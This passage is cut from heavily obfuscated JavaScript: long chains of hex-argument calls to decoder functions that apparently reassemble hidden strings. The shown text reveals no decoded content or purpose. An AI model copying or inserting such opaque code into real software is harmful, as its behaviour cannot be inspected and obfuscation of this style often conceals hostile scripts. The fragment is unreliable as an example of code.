7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,